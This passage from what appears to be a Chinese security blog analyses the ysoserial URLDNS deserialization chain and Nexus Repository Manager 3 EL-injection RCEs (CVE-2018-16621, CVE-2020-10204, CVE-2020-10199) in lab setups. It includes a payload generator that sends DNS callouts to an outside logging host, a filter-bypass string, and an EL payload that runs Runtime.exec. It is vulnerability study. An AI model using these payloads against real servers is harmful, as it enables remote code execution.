href="https://chenlvtang.top/2021/05/10/Java%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E3%81%AE%E5%88%9D%E8%A7%81/">点击查看详情</a>，这是显然和必须的，要实现反序列化的利用，Gadget就必须重写了Java的readObject,所以下一步我们就跟进HashMap的readObject函数。</p><h3 id="HashMap-readObject"><a href="#HashMap-readObject" class="headerlink" title="HashMap#readObject"></a>HashMap#readObject</h3><p>省略一大堆不重要的代码，直接定位到下一个调用点的代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private void readObject(java.io.ObjectInputStream s)&#123;    s.readInt();                &#x2F;&#x2F; Read and ignore number of buckets    int mappings &#x3D; s.readInt(); &#x2F;&#x2F; Read number of mappings (size)    if (mappings &lt; 0)        &#x2F;&#x2F;throw xxx     else if (mappings &gt; 0) &#123;        &#x2F;&#x2F; Read the keys and values, and put the mappings in the HashMap        for (int i &#x3D; 0; i &lt; mappings; i++) &#123;            @SuppressWarnings(&quot;unchecked&quot;)            K key &#x3D; (K) s.readObject();            @SuppressWarnings(&quot;unchecked&quot;)            V value &#x3D; (V) s.readObject();            putVal(hash(key), key, value, false, false);        &#125;&#125;</code></pre><p>会先判断Map的大小，如果大于则进入一个for循环，在这个循环中，会遍历并反序列化Map的key和value，然后调用putVal函数，其中key值又传入了hash函数。</p><h3 id="HashMap-hash"><a href="#HashMap-hash" class="headerlink" title="HashMap#hash"></a>HashMap#hash</h3><p>跟进HashMap中的hash函数，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static final int hash(Object key) &#123;    int h;    return (key &#x3D;&#x3D; null) ? 0 : (h &#x3D; key.hashCode()) ^ (h &gt;&gt;&gt; 16);&#125;</code></pre><p>判断key值是否为空，如果不为空，则又会对key进行一个hashCode函数的处理。由上文中的部分Payload可知，这里的Key是URL类，所以我们下一步跟进URL类的hashCode函数。</p><h3 id="URL-hashCode"><a href="#URL-hashCode" class="headerlink" title="URL#hashCode"></a>URL#hashCode</h3><p>其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private int hashCode &#x3D; -1;public synchronized int hashCode() &#123;    if (hashCode !&#x3D; -1)        return hashCode;    hashCode &#x3D; handler.hashCode(this);    return hashCode;&#125;</code></pre><p>hashCode默认值就是-1，所以会接着调用handler.hashCode(this)，这里就是调用顺序中的最后一步了，但是看起来好像并没有什么，为了搞懂这行代码干了什么，我们可以先做个小实验。</p><h3 id="hashCode的探究"><a href="#hashCode的探究" class="headerlink" title="hashCode的探究"></a>hashCode的探究</h3><p>首先我们用谷歌找到一个在线的DNSLOG平台：<a href="https://log.咕.com/">DNSLOG Platform (xn–9tr.com)</a>,然后编写如下代码，进行调试：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Demo1 &#123;    public static void main(String[] args)&#123;        try &#123;            URL url &#x3D; new URL(&quot;http:&#x2F;&#x2F;xxxx.xxx&quot;); &#x2F;&#x2F;Ur DNSLOG paltform            url.hashCode();&#x2F;&#x2F;debug here        &#125; catch (MalformedURLException e) &#123;            e.printStackTrace();        &#125;    &#125;&#125;</code></pre><p>跟进刚刚的hashCode调试，发现会跳转到URLStreamHandler类中的hashCode函数。</p><h3 id="URLStreamHandler-hashCode"><a href="#URLStreamHandler-hashCode" class="headerlink" title="URLStreamHandler#hashCode"></a>URLStreamHandler#hashCode</h3><p>其部分代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">protected int hashCode(URL u) &#123;    int h &#x3D; 0;    &#x2F;&#x2F; Generate the protocol part.    String protocol &#x3D; u.getProtocol();    if (protocol !&#x3D; null)        h +&#x3D; protocol.hashCode();    &#x2F;&#x2F; Generate the host part.    InetAddress addr &#x3D; getHostAddress(u);    if (addr !&#x3D; null) &#123;        h +&#x3D; addr.hashCode();    &#125; else &#123;        String host &#x3D; u.getHost();        if (host !&#x3D; null)            h +&#x3D; host.toLowerCase().hashCode();    &#125;    &#x2F;&#x2F;省略&#125;</code></pre><p>在调用到URLStreamHandler#getHostAddress时，会进行DNS请求（暴露了我博客拖更的事实，每天玩游戏🤣）：</p><p><img src="https://chenlvtang.top/pics/202112062232734.png" alt="image-20211206223204547"></p><p>至此，我们便搞明白了URL#hashCode 实际上是会最后调用到getHostAddress，从而发出DNS请求。到这里，这个Gadget的分析好像到此结束了，但是在ysoserial提供的payload中还有其他的一些细节，所以下面我们再来分析一下这些细节。</p><h3 id="细节1"><a href="#细节1" class="headerlink" title="细节1"></a>细节1</h3><p>首先是在初始化URL类时，并没有像我们实验的那样子，直接<code> new URL(&quot;Your DNSLOG PALTFORM&quot;);</code>，而是还额外提供了一个handler，代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">URLStreamHandler handler &#x3D; new SilentURLStreamHandler();HashMap ht &#x3D; new HashMap(); &#x2F;&#x2F; HashMap that will contain the URLURL u &#x3D; new URL(null, url, handler); &#x2F;&#x2F; URL to use as the Key</code></pre><p>这个handler即是我们URL#hashCode中<code>hashCode = handler.hashCode(this)</code>的handler，即使没有提供时，也会通过一系列代码给他赋值，通过我们上文的小实验可知，是一个URLStreamHandler对象。但这里声明的对象类型也同样是URLStreamHandler，所以这样额外给他赋值的意义在哪里呢？</p><p>我们可以注意到，Payload中使用的是new一个SilentURLStreamHandler类，并且在注释上写到“Avoid DNS resolution during payload creation”，所以这行代码的意义就是“避免在生成Payload的时候进行DNS解析”。</p><p>(黑人问号脸.JPG)</p><p>Payload在生成的时候生成也会进行DNS解析吗？？？？是的。我们在生成Payload时，最后会调用HashMap#put函数，把其放入HashMap中，而其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public V put(K key, V value) &#123;    return putVal(hash(key), key, value, false, true);&#125;</code></pre><p>可以看到和readobject处一致，所以此处也同样的会进行一次DNS解析。虽然影响不大，我们可以看解析时间来判断是否是由Payload发起，但是为了把干扰降到最低，我们还是有必要解决一下这个问题的。ysoserial是怎么做的呢？如上文所说的那样，他指定了handler值而不是不由Java自动生成，并且是new了一个SilentURLStreamHandler类。这个类是他自己编写的URLStreamHandler子类，其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">static class SilentURLStreamHandler extends URLStreamHandler &#123;    protected URLConnection openConnection(URL u) throws IOException &#123;        return null;    &#125;    protected synchronized InetAddress getHostAddress(URL u) &#123;        return null;    &#125;&#125;</code></pre><p>重写了URLStreamHandler#getHostAddress和URLStreamHandler#openConnection。重写getHostAddress的原因，显然是使其在put时，不会成功的引起DNS解析，<strong>因为子类重写的方法会覆盖父类对应方法，也就是说，在最后调用getHostAddress时，只会return null</strong>；而重写openConnection原因则更为简单，<strong>因为URLStreamHandler是一个抽象类，所以必须重写其所有的抽象方法，这里的openConnection便是其中的抽象类</strong>。</p><p>通过这种重写父类方法的方式虽然解决了put时会发出请求的问题，但是我们仔细一想，这样的一个handler值会不会影响我们反序列化时的调用，导致最后一次也没有成功调用呢？实际是不会的。因为我们可以在URL类的代码中看到：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">transient URLStreamHandler handler;</code></pre><p>handler使用了 transient来修饰，而<strong>用transient关键字标记的成员变量不参与序列化过程，也就是说，即使我们在构造URL类时指定了handler，也不会参与到序列化过程，最后反序列时，还是由Java自己构造</strong>。在注释中，作者也写到了，“Since the field java.net.URL.handler is transient, it will not be part of the serialized payload.”</p><h3 id="细节2"><a href="#细节2" class="headerlink" title="细节2"></a>细节2</h3><p>这样就可以成功只在最后触发了吗？如果你仔细看看尚未给出的URL#hashCode中的代码的话，又会发现新的问题:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private int hashCode &#x3D; -1;public synchronized int hashCode() &#123;    if (hashCode !&#x3D; -1)        return hashCode;    hashCode &#x3D; handler.hashCode(this);    return hashCode;&#125;</code></pre><p>没错，这里的hashCode是URL类中成员变量，意味着<strong>一旦经过了重新赋值则值永远改变</strong>。当我们在调用put时，因为hashCode的默认值是-1，所以会调用handler.hashCode，这时虽然我们重写了getHostAddress，使其不能成功进行DNS请求，但是最后URLStreamHandler#hashCode返回的值也不再是-1，这就表示，在下次反序列化的时候，是不能够成功执行到handler.hashCode而是直接return hashCode。</p><p>如果hashCode是public，我们似乎可以直接重置，但是这里是private，那么ysoserial是怎么解决这个问题的呢？其代码如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">ht.put(u, url);Reflections.setFieldValue(u, &quot;hashCode&quot;, -1);</code></pre><p>这个Reflections类并不是Java自带的，而是其自己编写的类，通过他的setFieldValue方法，将put后的hashCode重新设置为了-1。但其是具体是如何实现的呢，似乎很值得我们学习一下。在ysoserial-master\src\main\java\ysoserial\payloads\util\Reflections.java中我们能够看到源码，如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static Field getField(final Class&lt;?&gt; clazz, final String fieldName) &#123;        Field field &#x3D; null;try &#123;    field &#x3D; clazz.getDeclaredField(fieldName);    setAccessible(field);&#x2F;&#x2F;自己封装的setAccessible        &#125;        catch (NoSuchFieldException ex) &#123;            if (clazz.getSuperclass() !&#x3D; null)                field &#x3D; getField(clazz.getSuperclass(), fieldName);        &#125;return field;&#125;public static void setFieldValue(final Object obj, final String fieldName, final Object value) throws Exception &#123;final Field field &#x3D; getField(obj.getClass(), fieldName);field.set(obj, value);&#125;</code></pre><p>看起来很多，其实简单概括起来就是<strong>通过反射调用中的getDeclaredField(这个方法可获取所有变量，即使是private)获取到该变量，然后用setAccessible函数让开private变量访问权限，让其值可被修改，这里使用的是set反射修改</strong>。这里的setAccessible是自己封装的函数，会根据Java的版本，来使用Permit还是直接setAccessible(true)。</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public static void setAccessible(AccessibleObject member) &#123;    String versionStr &#x3D; System.getProperty(&quot;java.version&quot;);    int javaVersion &#x3D; Integer.parseInt(versionStr.split(&quot;\\.&quot;)[0]);    if (javaVersion &lt; 12) &#123;        &#x2F;&#x2F; quiet runtime warnings from JDK9+        Permit.setAccessible(member);    &#125; else &#123;        &#x2F;&#x2F; not possible to quiet runtime warnings anymore...        &#x2F;&#x2F; see https:&#x2F;&#x2F;bugs.openjdk.java.net&#x2F;browse&#x2F;JDK-8210522        &#x2F;&#x2F; to understand impact on Permit (i.e. it does not work        &#x2F;&#x2F; anymore with Java &gt;&#x3D; 12)        member.setAccessible(true);    &#125;&#125;</code></pre><p>概括起来，其实修改一个private变量的值可在类外修改只需要三句话（三句话让private的值可被改变，我是精通….🤣）:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">Class clz &#x3D; User.class;Field field2 &#x3D; clz.getDeclaredField(&quot;VariableName&quot;);field2.setAccessible(true);</code></pre><h3 id="自我实现"><a href="#自我实现" class="headerlink" title="自我实现"></a>自我实现</h3><p>分析完毕后，我们尝试自己实现一下哎，并模拟序列化分反序列化的过程。攻击端如下：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class URLDNS &#123;  public static void main(String[] args) throws Exception&#123;      &#x2F;&#x2F;create the handler      String dnsPaltform &#x3D; &quot;http:&#x2F;&#x2F;005ab237.dns.1433.eu.org.&quot;; &#x2F;&#x2F;the DNS paltform u used      URLStreamHandler handler &#x3D; new myHandler();      &#x2F;&#x2F;create the URL      URL url &#x3D; new URL(null, dnsPaltform, handler);      &#x2F;&#x2F;put into HashMap      HashMap hashMap &#x3D; new HashMap();      hashMap.put(url, &quot;foobar&quot;);      &#x2F;&#x2F;reset the hashCode to &quot;-1&quot;      Class clz &#x3D; URL.class;      Field field &#x3D; clz.getDeclaredField(&quot;hashCode&quot;);      field.setAccessible(true);      field.set(url, -1);      &#x2F;&#x2F;serializztion      FileOutputStream file &#x3D; new FileOutputStream(&quot;chenlvtang.bin&quot;);      ObjectOutputStream ser &#x3D; new ObjectOutputStream(file);      ser.writeObject(hashMap);      ser.close();  &#125;  static class myHandler extends URLStreamHandler&#123;      protected synchronized InetAddress getHostAddress(URL u) &#123;          return null;      &#125;      @Override      protected URLConnection openConnection(URL u) throws IOException &#123;          return null;      &#125;  &#125;&#125;</code></pre><p>被攻击端:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public class Server &#123;    public static void main(String[] args) throws Exception&#123;        &#x2F;&#x2F;deSerialization        FileInputStream file1 &#x3D; new FileInputStream(&quot;chenlvtang.bin&quot;);        ObjectInputStream unser &#x3D; new ObjectInputStream(file1);        unser.readObject();        unser.close();    &#125;&#125;</code></pre><p>最后成功在DNSLog平台接收到请求：</p><p><img src="https://chenlvtang.top/pics/202112071646536.png" alt="image-20211207164642438"></p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://fireline.fun/2021/06/04/Java%20ysoserial%E5%AD%A6%E4%B9%A0%E4%B9%8BURLDNS(%E4%B8%80)/#0x03-%E4%BB%A3%E7%A0%81%E6%A8%A1%E6%8B%9F">Java ysoserial 学习之 URLDNS (一) | yhy’s blog (fireline.fun)</a></p><p><a href="https://www.cnblogs.com/CoLo/p/15211200.html#0x04-urldns%E9%93%BE%E5%88%86%E6%9E%90">Ysoserial URLDNS链分析 - CoLoo - 博客园 (cnblogs.com)</a></p>]]></content>
      
      
      
        <tags>
            
            <tag> Java </tag>
            
            <tag> 反序列化 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus RCE[CVE-2018-16621&amp;&amp;CVE-2020-10204]</title>
      <link href="/2021/11/18/Nexus-RCE-CVE-2018-16621-CVE-2020-10204/"/>
      <url>/2021/11/18/Nexus-RCE-CVE-2018-16621-CVE-2020-10204/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><!--被物理实验还有傻逼华子哥，以及各种傻逼的课和傻逼的作业浪费了一百年时间，导致我11月的KPI极低（当然自己摆烂玩游戏也浪费了挺多时间的）。-->这篇文章依然是关于Nexus Repository Manager3的漏洞，依然是RCE😋，因为太菜找不到RCE只能来分析历史漏洞了。本篇包含以下元素：<ul><li>CVE-2018-16621（是一个EL的RCE，最后触发处和CVE-2020-10199相同）</li><li>CVE-2020-10204（其实是对CVE-2018-16621修复后的绕过）</li></ul><span id="more"></span><h2 id="0x01-CVE-2018-16621"><a href="#0x01-CVE-2018-16621" class="headerlink" title="0x01 CVE-2018-16621"></a>0x01 CVE-2018-16621</h2><hr><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>在Nexus的3.x-3.13的版本中，在User的信息处，如果填入的roles不存在，则会进行一个EL表达式的渲染，大概是用来返回错误信息，但是又因为没有过滤，导致了RCE。（其实这和CVE-2020-10199类似，那里是因为不存在名字匹配的Repository，而去拼接一个报错信息，最后也会进行EL的渲染）需要注意的是，这个漏洞需要你有管理员账号，因为貌似只有管理员才能更新用户信息。</p><h3 id="环境的搭建"><a href="#环境的搭建" class="headerlink" title="环境的搭建"></a>环境的搭建</h3><p>依然是先从Github上clone下来，然后再checkout切换分支：</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;sonatype&#x2F;nexus-public.gitgit checkout -f -b release-3.13.0-01 remotes&#x2F;origin&#x2F;release-3.13.0-01</code></pre><p>然后使用我们的祖传docker命令:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.13.0</code></pre><h3 id="漏洞复现"><a href="#漏洞复现" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>首先用管理员账号登录，然后找到设置中的User处，如下图：</p><p><img src="https://chenlvtang.top/pics/202111212237328.png" alt="image-20211121223712194"></p><p>随便改改LastName，这里从User改为了User1，然后抓包如下：</p><p><img src="https://chenlvtang.top/pics/202111212243954.png" alt="image-20211121224337872"></p><p>把roles的内容改为EL表达式，重放之后，可以看到被渲染了：</p><p><img src="https://chenlvtang.top/pics/202111212244299.png" alt="image-20211121224452420"></p><h3 id="漏洞定位"><a href="#漏洞定位" class="headerlink" title="漏洞定位"></a>漏洞定位</h3><p>看到上面的“Missing roles”，我们可以利用这个来定位一下：</p><p><img src="https://chenlvtang.top/pics/202111232140512.png" alt="image-20211123213954344"></p><p>可以看到总共有两处，仔细观察之后还会发现，第二处就是就是第一处中@Constraint所指定的类，所以我们下面就直接跟进RolesExistValidator类处。</p><p>（org&#x2F;sonatype&#x2F;nexus&#x2F;security&#x2F;role&#x2F;RolesExistValidator.java）</p><h3 id="漏洞分析"><a href="#漏洞分析" class="headerlink" title="漏洞分析"></a>漏洞分析</h3><p>不过找到了上面的切入点也没啥用…我还是不能一步步分析中间过程，只能用CVE-2020-10199(<a href="https://chenlvtang.top/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/">点我看详情</a>)中我们最后调试的结果，反正这就是Nexus中EL渲染的最终处：</p><p>（org&#x2F;hibernate&#x2F;validator&#x2F;internal&#x2F;engine&#x2F;messageinterpolation&#x2F;ElTermResolver.java）</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">private String interpolateExpressionLanguageTerm(MessageInterpolator.Context context) &#123;    String resolvedExpression &#x3D; expression;    SimpleELContext elContext &#x3D; new SimpleELContext();    try &#123;        ValueExpression valueExpression &#x3D; bindContextValues( expression, context, elContext );        resolvedExpression &#x3D; (String) valueExpression.getValue( elContext );    &#125;    catch ( PropertyNotFoundException pnfe ) &#123;        log.unknownPropertyInExpressionLanguage( expression, pnfe );    &#125;    catch ( ELException e ) &#123;        log.errorInExpressionLanguage( expression, e );    &#125;    catch ( Exception e ) &#123;        log.evaluatingExpressionLanguageExpressionCausedException( expression, e );    &#125;    return resolvedExpression;&#125;</code></pre><p>在这里EL表达式会被渲染，中间过程太多了，不知道大佬们是怎样一步步追踪到这里的，或者他们也没追踪….</p><h3 id="漏洞修复"><a href="#漏洞修复" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>漏洞修复在3.14.0版本对我们漏洞定位处先进行了过滤，再传入buildConstraintViolationWithTemplate进行渲染，如下：</p><p><img src="https://chenlvtang.top/pics/202111232254588.png" alt="image-20211123225406491"></p><p>其中stripJavaEl代码如下（org&#x2F;sonatype&#x2F;nexus&#x2F;common&#x2F;template&#x2F;EscapeHelper.java）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p>只进行了简单的过滤，这导致了后面CVE-2020-10204的绕过。</p><h2 id="0x02-CVE-2020-10204"><a href="#0x02-CVE-2020-10204" class="headerlink" title="0x02 CVE-2020-10204"></a>0x02 CVE-2020-10204</h2><hr><h3 id="漏洞简介-1"><a href="#漏洞简介-1" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>如上文所说，这个漏洞是因为CVE-2018-16621的修复不严格，而导致的绕过。存在于Nexus &lt;&#x3D; 3.21.1版本中</p><h3 id="绕过方法"><a href="#绕过方法" class="headerlink" title="绕过方法"></a>绕过方法</h3><p>虽然替换了“${”，但是使用“$\x”的格式即可绕过，并且仍然可以成功执行EL表达式，其中x可以是任意字符，如大家常用的：”$\\A{6*6}”。</p><h3 id="漏洞复现-1"><a href="#漏洞复现-1" class="headerlink" title="漏洞复现"></a>漏洞复现</h3><p>docker重新部署3.14.0版本的Nexus，这时候发现使用”${“会不成功</p><p><img src="https://chenlvtang.top/pics/202111302041376.png" alt="image-20211130162009350"></p><p>但是使用”$\\x{“则依然可以成功:</p><p><img src="https://chenlvtang.top/pics/202111301621674.png" alt="image-20211130162138155"></p><h3 id="漏洞修复-1"><a href="#漏洞修复-1" class="headerlink" title="漏洞修复"></a>漏洞修复</h3><p>漏洞在3.21.2中被修复，和CVE-2020-10199修复时间相同，网上流传的修复如下（其实可能这只是部分修复）：</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">public String stripJavaEl(final String value) &#123;    if (value !&#x3D; null) &#123;        return value.replaceAll(&quot;\\$+\\&#123;&quot;, &quot;&#123;&quot;).replaceAll(&quot;\\$+\\\\A\\&#123;&quot;, &quot;&#123;&quot;);    &#125;    return null;&#125;</code></pre><p>看着只新增过滤了”$\\A{“，那岂不是还是可以绕过？</p><p>拉取3.21.2版本，重新测试：</p><p><img src="https://chenlvtang.top/pics/202111301639152.png" alt="image-20211130163911224"></p><p>发现并不能成功执行，应该还在其他地方进行了修复，可以调试看看，但是某名奇妙文件变成只可读了…下次再来调试</p><h2 id="0x03-参考"><a href="#0x03-参考" class="headerlink" title="0x03 参考"></a>0x03 参考</h2><hr><p><a href="https://xz.aliyun.com/t/8319#toc-8">Nexus Repository UserComponent远程代码执行漏洞浅析(CVE-2018-16621&amp;CVE-2020-10204) - 先知社区 (aliyun.com)</a></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> Nexus Repository Manager </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>Nexus Repository Manager3 RCE[CVE-2020-10199]</title>
      <link href="/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/"/>
      <url>/2021/11/06/Nexus-Repository-Manager3-RCE-CVE-2020-10199/</url>
      
        <content type="html"><![CDATA[<h2 id="0x00-前言"><a href="#0x00-前言" class="headerlink" title="0x00 前言"></a>0x00 前言</h2><hr><p>最近一直忙东忙西，物理实验啥的，实在是烦人，然后写爬虫的时候又因为网络原因浪费好多时间，效率太低了。所以今天就先赶紧来学习一波。</p><p>本篇包含以下元素:</p><ul><li>CVE-2020-10199的分析与利用</li></ul><span id="more"></span><h2 id="0x01-环境搭建"><a href="#0x01-环境搭建" class="headerlink" title="0x01 环境搭建"></a>0x01 环境搭建</h2><hr><h3 id="下载源码"><a href="#下载源码" class="headerlink" title="下载源码"></a>下载源码</h3><p>漏洞影响说是影响 3.x - 3.21.1的版本，但是我用之前3.14.0的nexus-public并没有搜到相关漏洞处，也可能是我的IDEA索引问题。所以这里我们先从Github上git clone下来最新版，然后使用checkout来切换到3.21.0版本的源码。</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">git clone https:&#x2F;&#x2F;github.com&#x2F;sonatype&#x2F;nexus-public.gitgit checkout -b release-3.21.0-05 origin&#x2F;release-3.21.0-05</code></pre><h3 id="启动容器"><a href="#启动容器" class="headerlink" title="启动容器"></a>启动容器</h3><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker run -d -p 8081:8081 -p 8000:8000 --name nexus -e INSTALL4J_ADD_VM_PARAMS&#x3D;&quot;-Xms2g -Xmx2g -XX:MaxDirectMemorySize&#x3D;3g -Djava.util.prefs.userRoot&#x3D;$&#123;NEXUS_DATA&#125;&#x2F;javaprefs -Dstorage.diskCache.diskFreeSpaceLimit&#x3D;1024 -agentlib:jdwp&#x3D;transport&#x3D;dt_socket,server&#x3D;y,suspend&#x3D;n,address&#x3D;8000&quot; sonatype&#x2F;nexus3:3.21.1</code></pre><p>这里的admin登录密码需要用以下命令获取:</p><pre class="line-numbers language-bash" data-language="bash"><code class="language-bash">docker exec nexus cat &#x2F;nexus-data&#x2F;admin.password </code></pre><h3 id="远程调试"><a href="#远程调试" class="headerlink" title="远程调试"></a>远程调试</h3><p>打开IDEA，照着上一篇文章进行配置即可：<a href="https://chenlvtang.top/2021/11/01/Nexus-Repository-Manager3-RCE-CVE-2019-7238/">点击我: Nexus Repository Manager3 RCE</a></p><h2 id="0x02-漏洞初识"><a href="#0x02-漏洞初识" class="headerlink" title="0x02 漏洞初识"></a>0x02 漏洞初识</h2><hr><h3 id="漏洞API"><a href="#漏洞API" class="headerlink" title="漏洞API"></a>漏洞API</h3><p>在admin界面下的System中的API选项，我们可以看到Nexus的API：</p><p><img src="https://chenlvtang.top/pics/image-20211112190141923.png" alt="image-20211112190141923"></p><p>而我们今天的主角是创建Go仓库的API：<code>/beta/repositories/go/group</code>(但值得注意的是，这并不是请求的URL，后面我们会看到)。在这个界面我们还可以看到每个API的用法，这个漏洞API的请求用例如下：</p><p><img src="https://chenlvtang.top/pics/202111122008484.png" alt="image-20211112200837646"></p><p>我们可以点击“Try it out”，然后点击蓝色的“Execute”来执行，这时候我们可以开启Burp抓个包看看真正的请求URL：</p><pre class="line-numbers language-http" data-language="http"><code class="language-http">POST &#x2F;service&#x2F;rest&#x2F;beta&#x2F;repositories&#x2F;go&#x2F;group HTTP&#x2F;1.1Host: 192.168.0.105:8081User-Agent: Mozilla&#x2F;5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko&#x2F;20100101 Firefox&#x2F;94.0Accept: application&#x2F;jsonAccept-Language: zh-CN,zh;q&#x3D;0.8,zh-TW;q&#x3D;0.7,zh-HK;q&#x3D;0.5,en-US;q&#x3D;0.3,en;q&#x3D;0.2Accept-Encoding: gzip, deflateReferer: http:&#x2F;&#x2F;192.168.0.105:8081&#x2F;swagger-ui&#x2F;?_v&#x3D;3.21.1-01&amp;_e&#x3D;OSSContent-Type: application&#x2F;jsonNX-ANTI-CSRF-TOKEN: 0.13387306232374796Origin: http:&#x2F;&#x2F;192.168.0.105:8081Content-Length: 186Connection: closeCookie: NX-ANTI-CSRF-TOKEN&#x3D;0.13387306232374796; NXSESSIONID&#x3D;ca0081e8-e9f8-4651-bbba-ecaabf50ca3f&#123;  &quot;name&quot;: &quot;internal&quot;,  &quot;online&quot;: true,  &quot;storage&quot;: &#123;    &quot;blobStoreName&quot;: &quot;default&quot;,    &quot;strictContentTypeValidation&quot;: true  &#125;,  &quot;group&quot;: &#123;    &quot;memberNames&quot;: &quot;maven-public&quot;  &#125;&#125;</code></pre><p>这时候我们放包，却会发现响应为“400”，而且还有诡异的报错，响应包如下：</p><pre class="line-numbers language-json" data-language="json"><code class="language-json">[  &#123;    &quot;id&quot;: &quot;group&quot;,    &quot;message&quot;: &quot;Cannot deserialize instance of &#96;java.util.ArrayList&#96; out of VALUE_STRING token&quot;  &#125;,  &#123;    &quot;id&quot;: &quot;memberNames&quot;,    &quot;message&quot;: &quot;Cannot deserialize instance of &#96;java.util.ArrayList&#96; out of VALUE_STRING token&quot;  &#125;]</code></pre><p>难道是我们的环境有问题吗？😋并不是，这里其实是官方写错了（官方也能错吗），我们可以点击Model看看说明：</p><p><img src="https://chenlvtang.top/pics/202111122016165.png" alt="image-20211112201644019"></p><p>可以看到是用了”[ ]”的，虽然你会说只有一个时，或许不带也可以，然而后面通过代码的讲解我们会发现是一定要的。现在我们尝试着加上这个，看看会不会成功：</p><p><img src="https://chenlvtang.top/pics/202111122023685.png" alt="image-20211112202301661"></p><p>虽然还是400，但是之前诡异的报错变为了稍微正常点的“Does not match”。</p><h3 id="漏洞简介"><a href="#漏洞简介" class="headerlink" title="漏洞简介"></a>漏洞简介</h3><p>漏洞正是出现在上文的memberNames处，当未匹配成功时，代码最后会进行一个EL表达式的执行，在此处我们便可以借助EL表达式来实现任意命令执行。但是注意，要触发此漏洞，需要一个至少为低权限的账户并登录（管理员账户也可以），登录后获取Cookie中的<code>NX-ANTI-CSRF-TOKEN</code>和<code>NXSESSIONID</code>，这在后面的代码也有体现。</p><h3 id="漏洞POC"><a href="#漏洞POC" class="headerlink" title="漏洞POC"></a>漏洞POC</h3><p>可以借助EL表达式：<code>$&#123;6*6&#125;</code>来测试是否存在漏洞，如果要RCE，则可以换成<code>$&#123;&#39;&#39;.getClass().forName(&#39;java.lang.Runtime&#39;).getMethods()[6].invoke(null).exec(&#39;touch /tmp/chenlvtang&#39;)&#125;</code>。(不清楚为什么用<code>\&quot;\&quot;.getClass().forName(&#39;java.lang.Runtime&#39;).getRuntime().exec(\&quot;touch /tmp/chenlvtang\&quot;)</code>不行)</p><p><img src="https://chenlvtang.top/pics/202111122033833.png" alt="image-20211112203332704"></p><h2 id="0x03-漏洞分析"><a href="#0x03-漏洞分析" class="headerlink" title="0x03 漏洞分析"></a>0x03 漏洞分析</h2><hr><h3 id="定位"><a href="#定位" class="headerlink" title="定位"></a>定位</h3><p>我们可以使用IDEA的全局搜索(CTRL + N)来搜索相关的URL，来找到对应的处理文件，这里我们在搜索<code>/go/group</code>的时候找到了我们对应的处理代码：org&#x2F;sonatype&#x2F;nexus&#x2F;repository&#x2F;golang&#x2F;rest&#x2F;GolangGroupRepositoriesApiResource.java</p><h3 id="GolangGroupRepositoriesApiResource"><a href="#GolangGroupRepositoriesApiResource" class="headerlink" title="GolangGroupRepositoriesApiResource"></a>GolangGroupRepositoriesApiResource</h3><p>根据注解@POST我们可以确定以下代码便是处理POST请求的代码，并且可以看到这个请求需要@RequiresAuthentication，即认证，所以漏洞触发最少需要一个低权限账户:</p><pre class="line-numbers language-java" data-language="java"><code class="language-java">@POST@RequiresAuthentication@Validate@Overridepublic Response createRepository(final GolangGroupRepositoryApiRequest request) &#123;    return super.createRepository(request);&#125;</code></pre><p>看到调用了父类的createRepository方法，传参为我们的请求，不过转换为了特殊的类，内容没什么变化。下面我们继续跟进。</p><h3 id="AbstractGroupRepositoriesApiResource-createRepository"><a href="#AbstractGroupRepositoriesApiResource-createRepository" class="headerlink" title="AbstractGroupRepositoriesApiResource#createRepository"></a>AbstractGroupRepositoriesApiResource#createRepository</h3><pre class="line-numbers language-java" 